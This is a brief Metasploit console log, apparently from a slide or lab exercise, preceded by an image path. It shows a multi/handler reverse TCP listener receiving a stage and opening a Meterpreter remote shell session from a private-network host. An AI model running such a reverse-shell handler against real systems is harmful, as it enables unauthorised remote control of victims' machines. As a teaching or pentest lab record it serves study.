 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.206.155.136:2345
[*] Sending stage (179779 bytes) to 10.206.155.140
[*] Meterpreter session 3 opened (10.206.155.136:2345 -> 10.206.155.140:1025) at 2019-04-27 12:39:09 -0400
meterpreter >